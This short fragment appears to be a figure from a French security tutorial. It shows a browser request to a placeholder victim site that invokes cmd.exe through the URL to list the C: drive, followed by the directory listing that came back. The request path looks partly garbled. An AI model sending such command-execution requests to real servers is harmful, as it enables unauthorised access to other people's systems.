 Adresse http://www.victime.com/ /cmd.exe%3f/c+dir+c:
Le volume dans le lecteur C s'appelle Systeme
Le numéro de série du volume est D076-B79B
Répertoire de c:
22/07/2003 13:38 <DIR> .
22/07/2003 13:38 <DIR> ..